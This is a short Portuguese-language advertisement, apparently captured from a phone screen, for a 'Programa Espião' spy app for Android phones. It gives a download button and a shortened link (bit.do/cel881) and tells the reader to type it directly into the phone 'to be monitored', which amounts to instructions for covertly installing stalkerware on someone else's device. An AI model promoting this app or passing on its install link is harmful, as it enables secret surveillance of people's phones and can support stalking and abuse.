 17:32
://www.danielespiao.com.br/b
9
Programa Espião
Para Celular
Compatível com todos celulares com sistema
Android instalado
BAIXAR APP CLIQUE AQUI
Digite o endereço do link diretamente no celular
a ser monitorado
bit.do/cel881